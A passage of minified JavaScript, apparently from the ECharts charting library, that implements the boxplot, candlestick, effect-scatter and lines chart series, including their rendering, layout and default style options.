n(e,t),e.type="series.boxplot",e.dependencies=["xAxis","yAxis","grid"],e.defaultOption={zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,layout:null,boxWidth:[7,50],itemStyle:{color:"#fff",borderWidth:1},emphasis:{scale:!0,itemStyle:{borderWidth:2,shadowBlur:5,shadowOffsetX:1,shadowOffsetY:1,shadowColor:"rgba(0,0,0,0.2)"}},animationDuration:800},e}(rf);L(ED,ND,!0);var zD=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n){var i=t.getData(),r=this.group,o=this._data;this._data||r.removeAll();var a="horizontal"===t.get("layout")?1:0;i.diff(o).add((function(t){if(i.hasValue(t)){var e=FD(i.getItemLayout(t),i,t,a,!0);i.setItemGraphicEl(t,e),r.add(e)}})).update((function(t,e){var n=o.getItemGraphicEl(e);if(i.hasValue(t)){var s=i.getItemLayout(t);n?GD(s,n,i,t):n=FD(s,i,t,a),r.add(n),i.setItemGraphicEl(t,n)}else r.remove(n)})).remove((function(t){var e=o.getItemGraphicEl(t);e&&r.remove(e)})).execute(),this._data=i},e.prototype.remove=function(t){var e=this.group,n=this._data;this._data=null,n&&n.eachItemGraphicEl((function(t){t&&e.remove(t)}))},e.type="boxplot",e}(yf),BD=function(){},VD=function(t){function e(e){var n=t.call(this,e)||this;return n.type="boxplotBoxPath",n}return n(e,t),e.prototype.getDefaultShape=function(){return new BD},e.prototype.buildPath=function(t,e){var n=e.points,i=0;for(t.moveTo(n[i][0],n[i][1]),i++;i<4;i++)t.lineTo(n[i][0],n[i][1]);for(t.closePath();i<n.length;i++)t.moveTo(n[i][0],n[i][1]),i++,t.lineTo(n[i][0],n[i][1])},e}(Za);function FD(t,e,n,i,r){var o=t.ends,a=new VD({shape:{points:r?HD(o,i,t):o}});return GD(t,a,e,n,r),a}function GD(t,e,n,i,r){var o=n.hostModel;(0,Ku[r?"initProps":"updateProps"])(e,{shape:{points:t.ends}},o,i),e.useStyle(n.getItemVisual(i,"style")),e.style.strokeNoScale=!0,e.z2=100;var a=n.getItemModel(i);nl(e,a),Js(e,a.get(["emphasis","focus"]),a.get(["emphasis","blurScope"]))}function HD(t,e,n){return O(t,(function(t){return(t=t.slice())[e]=n.initBaseline,t}))}function WD(t,e){t.eachRawSeriesByType("boxplot",(function(t){t.getData().setVisual("legendSymbol","roundRect")}))}var YD=P;function XD(t){var e=function(t){var e=[],n=[];return t.eachSeriesByType("boxplot",(function(t){var i=t.getBaseAxis(),r=A(n,i);r<0&&(r=n.length,n[r]=i,e[r]={axis:i,seriesModels:[]}),e[r].seriesModels.push(t)})),e}(t);YD(e,(function(t){var e=t.seriesModels;e.length&&(!function(t){var e,n,i=t.axis,r=t.seriesModels,o=r.length,a=t.boxWidthList=[],s=t.boxOffsetList=[],l=[];if("category"===i.type)n=i.getBandWidth();else{var u=0;YD(r,(function(t){u=Math.max(u,t.getData().count())})),e=i.getExtent(),Math.abs(e[1]-e[0])}YD(r,(function(t){var e=t.get("boxWidth");F(e)||(e=[e,e]),l.push([Zi(e[0],n)||0,Zi(e[1],n)||0])}));var h=.8*n-2,c=h/o*.3,p=(h-c*(o-1))/o,d=p/2-h/2;YD(r,(function(t,e){s.push(d),d+=c+p,a.push(Math.min(Math.max(p,l[e][0]),l[e][1]))}))}(t),YD(e,(function(e,n){!function(t,e,n){var i=t.coordinateSystem,r=t.getData(),o=n/2,a="horizontal"===t.get("layout")?0:1,s=1-a,l=["x","y"],u=r.mapDimension(l[a]),h=r.mapDimensionsAll(l[s]);if(null==u||h.length<5)return;for(var c=0;c<r.count();c++){var p=r.get(u,c),d=_(p,h[2],c),f=_(p,h[0],c),g=_(p,h[1],c),y=_(p,h[3],c),v=_(p,h[4],c),m=[];x(m,g,!1),x(m,y,!0),m.push(f,g,v,y),b(m,f),b(m,v),b(m,d),r.setItemLayout(c,{initBaseline:d[s],ends:m})}function _(t,n,o){var l,u=r.get(n,o),h=[];return h[a]=t,h[s]=u,isNaN(t)||isNaN(u)?l=[NaN,NaN]:(l=i.dataToPoint(h))[a]+=e,l}function x(t,e,n){var i=e.slice(),r=e.slice();i[a]+=o,r[a]-=o,n?t.push(i,r):t.push(r,i)}function b(t,e){var n=e.slice(),i=e.slice();n[a]-=o,i[a]+=o,t.push(n,i)}}(e,t.boxOffsetList[n],t.boxWidthList[n])})))}))}var UD={type:"echarts:boxplot",transform:function(t){var e=t.upstream;if(e.sourceFormat!==Gc){var n="";0,yr(n)}var i=function(t,e){for(var n=[],i=[],r=(e=e||{}).boundIQR,o="none"===r||0===r,a=0;a<t.length;a++){var s=qi(t[a].slice()),l=lr(s,.25),u=lr(s,.5),h=lr(s,.75),c=s[0],p=s[s.length-1],d=(null==r?1.5:r)*(h-l),f=o?c:Math.max(c,l-d),g=o?p:Math.min(p,h+d),y=e.itemNameFormatter,v=G(y)?y({value:a}):H(y)?y.replace("{value}",a+""):a+"";n.push([v,f,l,u,h,g]);for(var m=0;m<s.length;m++){var _=s[m];if(_<f||_>g){var x=[v,_];i.push(x)}}}return{boxData:n,outliers:i}}(e.getRawData(),t.config);return[{dimensions:["ItemName","Low","Q1","Q2","Q3","High"],data:i.boxData},{data:i.outliers}]}};var ZD=["color","borderColor"],jD=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n){this.group.removeClipPath(),this._updateDrawMode(t),this._isLargeDraw?this._renderLarge(t):this._renderNormal(t)},e.prototype.incrementalPrepareRender=function(t,e,n){this._clear(),this._updateDrawMode(t)},e.prototype.incrementalRender=function(t,e,n,i){this._isLargeDraw?this._incrementalRenderLarge(t,e):this._incrementalRenderNormal(t,e)},e.prototype._updateDrawMode=function(t){var e=t.pipelineContext.large;null!=this._isLargeDraw&&e===this._isLargeDraw||(this._isLargeDraw=e,this._clear())},e.prototype._renderNormal=function(t){var e=t.getData(),n=this._data,i=this.group,r=e.getLayout("isSimpleBox"),o=t.get("clip",!0),a=t.coordinateSystem,s=a.getArea&&a.getArea();this._data||i.removeAll(),e.diff(n).add((function(n){if(e.hasValue(n)){var a=e.getItemLayout(n);if(o&&JD(s,a))return;var l=$D(a,n,!0);Ru(l,{shape:{points:a.ends}},t,n),QD(l,e,n,r),i.add(l),e.setItemGraphicEl(n,l)}})).update((function(a,l){var u=n.getItemGraphicEl(l);if(e.hasValue(a)){var h=e.getItemLayout(a);o&&JD(s,h)?i.remove(u):(u?Ou(u,{shape:{points:h.ends}},t,a):u=$D(h),QD(u,e,a,r),i.add(u),e.setItemGraphicEl(a,u))}else i.remove(u)})).remove((function(t){var e=n.getItemGraphicEl(t);e&&i.remove(e)})).execute(),this._data=e},e.prototype._renderLarge=function(t){this._clear(),iL(t,this.group);var e=t.get("clip",!0)?Hb(t.coordinateSystem,!1,t):null;e?this.group.setClipPath(e):this.group.removeClipPath()},e.prototype._incrementalRenderNormal=function(t,e){for(var n,i=e.getData(),r=i.getLayout("isSimpleBox");null!=(n=t.next());){var o=$D(i.getItemLayout(n));QD(o,i,n,r),o.incremental=!0,this.group.add(o)}},e.prototype._incrementalRenderLarge=function(t,e){iL(e,this.group,!0)},e.prototype.remove=function(t){this._clear()},e.prototype._clear=function(){this.group.removeAll(),this._data=null},e.type="candlestick",e}(yf),qD=function(){},KD=function(t){function e(e){var n=t.call(this,e)||this;return n.type="normalCandlestickBox",n}return n(e,t),e.prototype.getDefaultShape=function(){return new qD},e.prototype.buildPath=function(t,e){var n=e.points;this.__simpleBox?(t.moveTo(n[4][0],n[4][1]),t.lineTo(n[6][0],n[6][1])):(t.moveTo(n[0][0],n[0][1]),t.lineTo(n[1][0],n[1][1]),t.lineTo(n[2][0],n[2][1]),t.lineTo(n[3][0],n[3][1]),t.closePath(),t.moveTo(n[4][0],n[4][1]),t.lineTo(n[5][0],n[5][1]),t.moveTo(n[6][0],n[6][1]),t.lineTo(n[7][0],n[7][1]))},e}(Za);function $D(t,e,n){var i=t.ends;return new KD({shape:{points:n?tL(i,t):i},z2:100})}function JD(t,e){for(var n=!0,i=0;i<e.ends.length;i++)if(t.contain(e.ends[i][0],e.ends[i][1])){n=!1;break}return n}function QD(t,e,n,i){var r=e.getItemModel(n);t.useStyle(e.getItemVisual(n,"style")),t.style.strokeNoScale=!0,t.__simpleBox=i,nl(t,r)}function tL(t,e){return O(t,(function(t){return(t=t.slice())[1]=e.initBaseline,t}))}var eL=function(){},nL=function(t){function e(e){var n=t.call(this,e)||this;return n.type="largeCandlestickBox",n}return n(e,t),e.prototype.getDefaultShape=function(){return new eL},e.prototype.buildPath=function(t,e){for(var n=e.points,i=0;i<n.length;)if(this.__sign===n[i++]){var r=n[i++];t.moveTo(r,n[i++]),t.lineTo(r,n[i++])}else i+=3},e}(Za);function iL(t,e,n){var i=t.getData().getLayout("largePoints"),r=new nL({shape:{points:i},__sign:1});e.add(r);var o=new nL({shape:{points:i},__sign:-1});e.add(o),rL(1,r,t),rL(-1,o,t),n&&(r.incremental=!0,o.incremental=!0)}function rL(t,e,n,i){var r=n.get(["itemStyle",t>0?"borderColor":"borderColor0"])||n.get(["itemStyle",t>0?"color":"color0"]),o=n.getModel("itemStyle").getItemStyle(ZD);e.useStyle(o),e.style.fill=null,e.style.stroke=r}var oL=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.defaultValueDimensions=[{name:"open",defaultTooltip:!0},{name:"close",defaultTooltip:!0},{name:"lowest",defaultTooltip:!0},{name:"highest",defaultTooltip:!0}],n}return n(e,t),e.prototype.getShadowDim=function(){return"open"},e.prototype.brushSelector=function(t,e,n){var i=e.getItemLayout(t);return i&&n.rect(i.brushRect)},e.type="series.candlestick",e.dependencies=["xAxis","yAxis","grid"],e.defaultOption={zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,layout:null,clip:!0,itemStyle:{color:"#eb5454",color0:"#47b262",borderColor:"#eb5454",borderColor0:"#47b262",borderWidth:1},emphasis:{scale:!0,itemStyle:{borderWidth:2}},barMaxWidth:null,barMinWidth:null,barWidth:null,large:!0,largeThreshold:600,progressive:3e3,progressiveThreshold:1e4,progressiveChunkMode:"mod",animationEasing:"linear",animationDuration:300},e}(rf);function aL(t){t&&F(t.series)&&P(t.series,(function(t){X(t)&&"k"===t.type&&(t.type="candlestick")}))}L(oL,ND,!0);var sL=["itemStyle","borderColor"],lL=["itemStyle","borderColor0"],uL=["itemStyle","color"],hL=["itemStyle","color0"],cL={seriesType:"candlestick",plan:df(),performRawSeries:!0,reset:function(t,e){function n(t,e){return e.get(t>0?uL:hL)}function i(t,e){return e.get(t>0?sL:lL)}if(t.getData().setVisual("legendSymbol","roundRect"),!e.isSeriesFiltered(t))return!t.pipelineContext.large&&{progress:function(t,e){for(var r;null!=(r=t.next());){var o=e.getItemModel(r),a=e.getItemLayout(r).sign,s=o.getItemStyle();s.fill=n(a,o),s.stroke=i(a,o)||s.fill,I(e.ensureUniqueItemVisual(r,"style"),s)}}}}},pL="undefined"!=typeof Float32Array?Float32Array:Array,dL={seriesType:"candlestick",plan:df(),reset:function(t){var e=t.coordinateSystem,n=t.getData(),i=function(t,e){var n,i=t.getBaseAxis(),r="category"===i.type?i.getBandWidth():(n=i.getExtent(),Math.abs(n[1]-n[0])/e.count()),o=Zi(tt(t.get("barMaxWidth"),r),r),a=Zi(tt(t.get("barMinWidth"),1),r),s=t.get("barWidth");return null!=s?Zi(s,r):Math.max(Math.min(r/2,o),a)}(t,n),r=["x","y"],o=n.mapDimension(r[0]),a=n.mapDimensionsAll(r[1]),s=a[0],l=a[1],u=a[2],h=a[3];if(n.setLayout({candleWidth:i,isSimpleBox:i<=1.3}),!(null==o||a.length<4))return{progress:t.pipelineContext.large?function(t,n){var i,r,a=new pL(4*t.count),c=0,p=[],d=[];for(;null!=(r=t.next());){var f=n.get(o,r),g=n.get(s,r),y=n.get(l,r),v=n.get(u,r),m=n.get(h,r);isNaN(f)||isNaN(v)||isNaN(m)?(a[c++]=NaN,c+=3):(a[c++]=fL(n,r,g,y,l),p[0]=f,p[1]=v,i=e.dataToPoint(p,null,d),a[c++]=i?i[0]:NaN,a[c++]=i?i[1]:NaN,p[1]=m,i=e.dataToPoint(p,null,d),a[c++]=i?i[1]:NaN)}n.setLayout("largePoints",a)}:function(t,n){var r;for(;null!=(r=t.next());){var a=n.get(o,r),c=n.get(s,r),p=n.get(l,r),d=n.get(u,r),f=n.get(h,r),g=Math.min(c,p),y=Math.max(c,p),v=w(g,a),m=w(y,a),_=w(d,a),x=w(f,a),b=[];S(b,m,0),S(b,v,1),b.push(I(x),I(m),I(_),I(v)),n.setItemLayout(r,{sign:fL(n,r,c,p,l),initBaseline:c>p?m[1]:v[1],ends:b,brushRect:M(d,f,a)})}function w(t,n){var i=[];return i[0]=n,i[1]=t,isNaN(n)||isNaN(t)?[NaN,NaN]:e.dataToPoint(i)}function S(t,e,n){var r=e.slice(),o=e.slice();r[0]=ku(r[0]+i/2,1,!1),o[0]=ku(o[0]-i/2,1,!0),n?t.push(r,o):t.push(o,r)}function M(t,e,n){var r=w(t,n),o=w(e,n);return r[0]-=i/2,o[0]-=i/2,{x:r[0],y:r[1],width:i,height:o[1]-r[1]}}function I(t){return t[0]=ku(t[0],1),t}}}}};function fL(t,e,n,i,r){return n>i?-1:n<i?1:e>0?t.get(r,e-1)<=i?1:-1:1}function gL(t,e){var n=e.rippleEffectColor||e.color;t.eachChild((function(t){t.attr({z:e.z,zlevel:e.zlevel,style:{stroke:"stroke"===e.brushType?n:null,fill:"fill"===e.brushType?n:null}})}))}var yL=function(t){function e(e,n){var i=t.call(this)||this,r=new bb(e,n),o=new zi;return i.add(r),i.add(o),i.updateData(e,n),i}return n(e,t),e.prototype.stopEffectAnimation=function(){this.childAt(1).removeAll()},e.prototype.startEffectAnimation=function(t){for(var e=t.symbolType,n=t.color,i=this.childAt(1),r=0;r<3;r++){var o=uy(e,-1,-1,2,2,n);o.attr({style:{strokeNoScale:!0},z2:99,silent:!0,scaleX:.5,scaleY:.5});var a=-r/3*t.period+t.effectOffset;o.animate("",!0).when(t.period,{scale:[t.rippleScale/2,t.rippleScale/2]}).delay(a).start(),o.animateStyle(!0).when(t.period,{opacity:0}).delay(a).start(),i.add(o)}gL(i,t)},e.prototype.updateEffectAnimation=function(t){for(var e=this._effectCfg,n=this.childAt(1),i=["symbolType","period","rippleScale"],r=0;r<i.length;r++){var o=i[r];if(e[o]!==t[o])return this.stopEffectAnimation(),void this.startEffectAnimation(t)}gL(n,t)},e.prototype.highlight=function(){Hs(this)},e.prototype.downplay=function(){Ws(this)},e.prototype.updateData=function(t,e){var n=this,i=t.hostModel;this.childAt(0).updateData(t,e);var r=this.childAt(1),o=t.getItemModel(e),a=t.getItemVisual(e,"symbol"),s=function(t){return F(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),l=t.getItemVisual(e,"style"),u=l&&l.fill;r.setScale(s),r.traverse((function(t){t.setStyle("fill",u)}));var h=o.getShallow("symbolOffset");h&&(r.x=Zi(h[0],s[0]),r.y=Zi(h[1],s[1]));var c=t.getItemVisual(e,"symbolRotate");r.rotation=(c||0)*Math.PI/180||0;var p={};p.showEffectOn=i.get("showEffectOn"),p.rippleScale=o.get(["rippleEffect","scale"]),p.brushType=o.get(["rippleEffect","brushType"]),p.period=1e3*o.get(["rippleEffect","period"]),p.effectOffset=e/t.count(),p.z=i.getShallow("z")||0,p.zlevel=i.getShallow("zlevel")||0,p.symbolType=a,p.color=u,p.rippleEffectColor=o.get(["rippleEffect","color"]),this.off("mouseover").off("mouseout").off("emphasis").off("normal"),"render"===p.showEffectOn?(this._effectCfg?this.updateEffectAnimation(p):this.startEffectAnimation(p),this._effectCfg=p):(this._effectCfg=null,this.stopEffectAnimation(),this.onHoverStateChange=function(t){"emphasis"===t?"render"!==p.showEffectOn&&n.startEffectAnimation(p):"normal"===t&&"render"!==p.showEffectOn&&n.stopEffectAnimation()}),this._effectCfg=p,Js(this)},e.prototype.fadeOut=function(t){this.off("mouseover").off("mouseout"),t&&t()},e}(zi);D(yL,zi);var vL=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.init=function(){this._symbolDraw=new Tb(yL)},e.prototype.render=function(t,e,n){var i=t.getData(),r=this._symbolDraw;r.updateData(i),this.group.add(r.group)},e.prototype.updateTransform=function(t,e,n){var i=t.getData();this.group.dirty();var r=Qb("").reset(t,e,n);r.progress&&r.progress({start:0,end:i.count(),count:i.count()},i),this._symbolDraw.updateLayout()},e.prototype._updateGroupTransform=function(t){var e=t.coordinateSystem;e&&e.getRoamTransform&&(this.group.transform=we(e.getRoamTransform()),this.group.decomposeTransform())},e.prototype.remove=function(t,e){this._symbolDraw&&this._symbolDraw.remove(!0)},e.type="effectScatter",e}(yf),mL=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.hasSymbolVisual=!0,n}return n(e,t),e.prototype.getInitialData=function(t,e){return Hm(this.getSource(),this,{useEncodeDefaulter:!0})},e.prototype.brushSelector=function(t,e,n){return n.point(e.getItemLayout(t))},e.type="series.effectScatter",e.dependencies=["grid","polar"],e.defaultOption={coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,effectType:"ripple",progressive:0,showEffectOn:"render",rippleEffect:{period:4,scale:2.5,brushType:"fill"},symbolSize:10},e}(rf);var _L=function(t){function e(e,n,i){var r=t.call(this)||this;return r.add(r.createLine(e,n,i)),r._updateEffectSymbol(e,n),r}return n(e,t),e.prototype.createLine=function(t,e,n){return new pC(t,e,n)},e.prototype._updateEffectSymbol=function(t,e){var n=t.getItemModel(e).getModel("effect"),i=n.get("symbolSize"),r=n.get("symbol");F(i)||(i=[i,i]);var o=t.getItemVisual(e,"style"),a=n.get("color")||o&&o.stroke,s=this.childAt(1);this._symbolType!==r&&(this.remove(s),(s=uy(r,-.5,-.5,1,1,a)).z2=100,s.culling=!0,this.add(s)),s&&(s.setStyle("shadowColor",a),s.setStyle(n.getItemStyle(["color"])),s.scaleX=i[0],s.scaleY=i[1],s.setColor(a),this._symbolType=r,this._symbolScale=i,this._updateEffectAnimation(t,n,e))},e.prototype._updateEffectAnimation=function(t,e,n){var i=this.childAt(1);if(i){var r=this,o=t.getItemLayout(n),a=1e3*e.get("period"),s=e.get("loop"),l=e.get("constantSpeed"),u=Q(e.get("delay"),(function(e){return e/t.count()*a/3}));if(i.ignore=!0,this._updateAnimationPoints(i,o),l>0&&(a=this._getLineLength(i)/l*1e3),(a!==this._period||s!==this._loop)&&(i.stopAnimation(),a>0)){var h=void 0;h="function"==typeof u?u(n):u,i.__t>0&&(h=-a*i.__t),i.__t=0;var c=i.animate("",s).when(a,{__t:1}).delay(h).during((function(){r._updateSymbolPosition(i)}));s||c.done((function(){r.remove(i)})),c.start()}this._period=a,this._loop=s}},e.prototype._getLineLength=function(t){return Lt(t.__p1,t.__cp1)+Lt(t.__cp1,t.__p2)},e.prototype._updateAnimationPoints=function(t,e){t.__p1=e[0],t.__p2=e[1],t.__cp1=e[2]||[(e[0][0]+e[1][0])/2,(e[0][1]+e[1][1])/2]},e.prototype.updateData=function(t,e,n){this.childAt(0).updateData(t,e,n),this._updateEffectSymbol(t,e)},e.prototype._updateSymbolPosition=function(t){var e=t.__p1,n=t.__p2,i=t.__cp1,r=t.__t,o=[t.x,t.y],a=o.slice(),s=Go,l=Ho;o[0]=s(e[0],i[0],n[0],r),o[1]=s(e[1],i[1],n[1],r);var u=l(e[0],i[0],n[0],r),h=l(e[1],i[1],n[1],r);t.rotation=-Math.atan2(h,u)-Math.PI/2,"line"!==this._symbolType&&"rect"!==this._symbolType&&"roundRect"!==this._symbolType||(void 0!==t.__lastT&&t.__lastT<t.__t?(t.scaleY=1.05*Lt(a,o),1===r&&(o[0]=a[0]+(o[0]-a[0])/2,o[1]=a[1]+(o[1]-a[1])/2)):1===t.__lastT?t.scaleY=2*Lt(e,o):t.scaleY=this._symbolScale[1]),t.__lastT=t.__t,t.ignore=!1,t.x=o[0],t.y=o[1]},e.prototype.updateLayout=function(t,e){this.childAt(0).updateLayout(t,e);var n=t.getItemModel(e).getModel("effect");this._updateEffectAnimation(t,n,e)},e}(zi),xL=function(t){function e(e,n,i){var r=t.call(this)||this;return r._createPolyline(e,n,i),r}return n(e,t),e.prototype._createPolyline=function(t,e,n){var i=t.getItemLayout(e),r=new $l({shape:{points:i}});this.add(r),this._updateCommonStl(t,e,n)},e.prototype.updateData=function(t,e,n){var i=t.hostModel;Ou(this.childAt(0),{shape:{points:t.getItemLayout(e)}},i,e),this._updateCommonStl(t,e,n)},e.prototype._updateCommonStl=function(t,e,n){var i=this.childAt(0),r=t.getItemModel(e),o=n&&n.emphasisLineStyle;n&&!t.hasItemOption||(o=r.getModel(["emphasis","lineStyle"]).getLineStyle()),i.useStyle(t.getItemVisual(e,"style")),i.style.fill=null,i.style.strokeNoScale=!0,i.ensureState("emphasis").style=o,Js(this)},e.prototype.updateLayout=function(t,e){this.childAt(0).setShape("points",t.getItemLayout(e))},e}(zi),bL=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e._lastFrame=0,e._lastFramePercent=0,e}return n(e,t),e.prototype.createLine=function(t,e,n){return new xL(t,e,n)},e.prototype._updateAnimationPoints=function(t,e){this._points=e;for(var n=[0],i=0,r=1;r<e.length;r++){var o=e[r-1],a=e[r];i+=Lt(o,a),n.push(i)}if(0!==i){for(r=0;r<n.length;r++)n[r]/=i;this._offsets=n,this._length=i}else this._length=0},e.prototype._getLineLength=function(){return this._length},e.prototype._updateSymbolPosition=function(t){var e=t.__t,n=this._points,i=this._offsets,r=n.length;if(i){var o,a=this._lastFrame;if(e<this._lastFramePercent){for(o=Math.min(a+1,r-1);o>=0&&!(i[o]<=e);o--);o=Math.min(o,r-2)}else{for(o=a;o<r&&!(i[o]>e);o++);o=Math.min(o-1,r-2)}var s=(e-i[o])/(i[o+1]-i[o]),l=n[o],u=n[o+1];t.x=l[0]*(1-s)+s*u[0],t.y=l[1]*(1-s)+s*u[1];var h=u[0]-l[0],c=u[1]-l[1];t.rotation=-Math.atan2(c,h)-Math.PI/2,this._lastFrame=o,this._lastFramePercent=e,t.ignore=!1}},e}(_L),wL=function(){this.polyline=!1,this.curveness=0,this.segs=[]},SL=function(t){function e(e){return t.call(this,e)||this}return n(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new wL},e.prototype.buildPath=function(t,e){var n=e.segs,i=e.curveness;if(e.polyline)for(var r=0;r<n.length;){var o=n[r++];if(o>0){t.moveTo(n[r++],n[r++]);for(var a=1;a<o;a++)t.lineTo(n[r++],n[r++])}}else for(r=0;r<n.length;){var s=n[r++],l=n[r++],u=n[r++],h=n[r++];if(t.moveTo(s,l),i>0){var c=(s+u)/2-(l-h)*i,p=(l+h)/2-(u-s)*i;t.quadraticCurveTo(c,p,u,h)}else t.lineTo(u,h)}},e.prototype.findDataIndex=function(t,e){var n=this.shape,i=n.segs,r=n.curveness,o=this.style.lineWidth;if(n.polyline)for(var a=0,s=0;s<i.length;){var l=i[s++];if(l>0)for(var u=i[s++],h=i[s++],c=1;c<l;c++){if(Aa(u,h,p=i[s++],d=i[s++],o,t,e))return a}a++}else for(a=0,s=0;s<i.length;){u=i[s++],h=i[s++];var p=i[s++],d=i[s++];if(r>0){if(La(u,h,(u+p)/2-(h-d)*r,(h+d)/2-(p-u)*r,p,d,o,t,e))return a}else if(Aa(u,h,p,d,o,t,e))return a;a++}return-1},e}(Za),ML=function(){function t(){this.group=new zi}return t.prototype.isPersistent=function(){return!this._incremental},t.prototype.updateData=function(t){this.group.removeAll();var e=new SL({rectHover:!0,cursor:"default"});e.setShape({segs:t.getLayout("linesPoints")}),this._setCommon(e,t),this.group.add(e),this._incremental=null},t.prototype.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),t.count()>5e5?(this._incremental||(this._incremental=new vu({silent:!0})),this.group.add(this._incremental)):this._incremental=null},t.prototype.incrementalUpdate=function(t,e){var n=new SL;n.setShape({segs:e.getLayout("linesPoints")}),this._setCommon(n,e,!!this._incremental),this._incremental?this._incremental.addDisplayable(n,!0):(n.rectHover=!0,n.cursor="default",n.__startIndex=t.start,this.group.add(n))},t.prototype.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},t.prototype._setCommon=function(t,e,n){var i=e.hostModel;t.setShape({polyline:i.get("polyline"),curveness:i.get(["lineStyle","curveness"])}),t.useStyle(i.getModel("lineStyle").getLineStyle()),t.style.strokeNoScale=!0;var r=e.getVisual("style");if(r&&r.stroke&&t.setStyle("stroke",r.stroke),t.setStyle("fill",null),!n){var o=ys(t);o.seriesIndex=i.seriesIndex,t.on("mousemove",(function(e){o.dataIndex=null;var n=t.findDataIndex(e.offsetX,e.offsetY);n>0&&(o.dataIndex=n+t.__startIndex)}))}},t.prototype._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t}(),IL={seriesType:"lines",plan:df(),reset:function(t){var e=t.coordinateSystem,n=t.get("polyline"),i=t.pipelineContext.large;return{progress:function(r,o){var a=[];if(i){var s=void 0,l=r.end-r.start;if(n){for(var u=0,h=r.start;h<r.end;h++)u+=t.getLineCoordsCount(h);s=new Float32Array(l+2*u)}else s=new Float32Array(4*l);var c=0,p=[];for(h=r.start;h<r.end;h++){var d=t.getLineCoords(h,a);n&&(s[c++]=d);for(var f=0;f<d;f++)p=e.dataToPoint(a[f],!1,p),s[c++]=p[0],s[c++]=p[1]}o.setLayout("linesPoints",s)}else for(h=r.start;h<r.end;h++){var g=o.getItemModel(h),y=(d=t.getLineCoords(h,a),[]);if(n)for(var v=0;v<d;v++)y.push(e.dataToPoint(a[v]));else{y[0]=e.dataToPoint(a[0]),y[1]=e.dataToPoint(a[1]);var m=g.get(["lineStyle","curveness"]);+m&&(y[2]=[(y[0][0]+y[1][0])/2-(y[0][1]-y[1][1])*m,(y[0][1]+y[1][1])/2-(y[1][0]-y[0][0])*m])}o.setItemLayout(h,y)}}}}},TL=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n){var i=t.getData(),r=this._updateLineDraw(i,t),o=t.get("zlevel"),a=t.get(["effect","trailLength"]),s=n.getZr(),l="svg"===s.painter.getType();(l||s.painter.getLayer(o).clear(!0),null==this._lastZlevel||l||s.configLayer(this._lastZlevel,{motionBlur:!1}),this._showEffect(t)&&a)&&(l||s.configLayer(o,{motionBlur:!0,lastFrameAlpha:Math.max(Math.min(a/10+.9,1),0)}));r.updateData(i);var u=t.get("clip",!0)&&Hb(t.coordinateSystem,!1,t);u?this.group.setClipPath(u):this.group.removeClipPath(),this._lastZlevel=o,this._finished=!0},e.prototype.incrementalPrepareRender=function(t,e,n){var i=t.getData();this._updateLineDraw(i,t).incrementalPrepareUpdate(i),this._clearLayer(n),this._finished=!1},e.prototype.incrementalRender=function(t,e,n){this._lineDraw.incrementalUpdate(t,e.getData()),this._finished=t.end===e.getData().count()},e.prototype.updateTransform=function(t,e,n){var i=t.getData(),r=t.pipelineContext;if(!this._finished||r.large||r.progressiveRender)return{update:!0};var o=IL.reset(t,e,n);o.progress&&o.progress({start:0,end:i.count(),count:i.count()},i),this._lineDraw.updateLayout(),this._clearLayer(n)},e.prototype._updateLineDraw=function(t,e){var n=this._lineDraw,i=this._showEffect(e),r=!!e.get("polyline"),o=e.pipelineContext.large;return n&&i===this._hasEffet&&r===this._isPolyline&&o===this._isLargeDraw||(n&&n.remove(),n=this._lineDraw=o?new ML:new dC(r?i?bL:xL:i?_L:pC),this._hasEffet=i,this._isPolyline=r,this._isLargeDraw=o,this.group.removeAll()),this.group.add(n.group),n},e.prototype._showEffect=function(t){return!!t.get(["effect","show"])},e.prototype._clearLayer=function(t){var e=t.getZr();"svg"===e.painter.getType()||null==this._lastZlevel||e.painter.getLayer(this._lastZlevel).clear(!0)},e.prototype.remove=function(t,e){this._lineDraw&&this._lineDraw.remove(),this._lineDraw=null,this._clearLayer(e)},e.type="lines",e}(yf),CL="undefined"==typeof Uint32Array?Array:Uint32Array,AL="undefined"==typeof Float64Array?Array:Float64Array;function DL(t){var e=t.data;e&&e[0]&&e[0][0]&&e[0][0].coord&&(t.data=O(e,(function(t){var e={coords:[t[0].coord,t[1].coord]};return t[0].name&&(e.fromName=t[0].name),t[1].name&&(e.toName=t[1].name),M([e,t[0],t[1]])})))}var LL=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.visualStyleAccessPath="lineStyle",n.visualDrawType="stroke",n}return n(e,t),e.prototype.init=function(e){e.data=e.data||[],DL(e);var n=this._processFlatCoordsArray(e.data);this._flatCoords=n.flatCoords,this._flatCoordsOffset=n.flatCoordsOffset,n.flatCoords&&(e.data=new Float32Array(n.count)),t.prototype.init.apply(this,arguments)},e.prototype.mergeOption=function(e){if(DL(e),e.data){var n=this._processFlatCoordsArray(e.data);this._flatCoords=n.flatCoords,this._flatCoordsOffset=n.flatCoordsOffset,n.flatCoords&&(e.data=new Float32Array(n.count))}t.prototype.mergeOption.apply(this,arguments)},e.prototype.appendData=function(t){var e=this._processFlatCoordsArray(t.data);e.flatCoords&&(this._flatCoords?(this._flatCoords=ct(this._flatCoords,e.flatCoords),this._flatCoordsOffset=ct(this._flatCoordsOffset,e.flatCoordsOffset)):(this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset),t.data=new 